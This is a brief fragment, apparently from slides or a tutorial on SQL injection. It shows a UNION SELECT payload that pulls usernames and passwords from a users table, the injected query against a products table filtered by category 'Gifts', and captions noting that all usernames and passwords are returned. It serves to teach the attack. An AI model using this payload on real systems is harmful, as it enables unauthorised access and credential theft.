 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users-
SUBMIT
* All passwords
All usernames